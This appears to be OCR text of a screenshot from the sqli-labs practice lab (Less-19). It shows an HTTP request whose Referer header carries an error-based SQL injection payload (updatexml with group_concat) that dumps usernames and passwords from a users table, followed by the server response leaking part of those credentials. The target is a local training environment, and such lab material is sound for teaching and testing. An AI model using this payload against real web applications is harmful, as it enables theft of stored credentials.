 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(concat(username,0x7e,password)),30) from
security.users),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(concat(username,0x7e,password)),30) from
security.users),0x7e),1))#</font><br>XPATH syntax error:
~ure~1,stupid~1,superman~1,batma'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52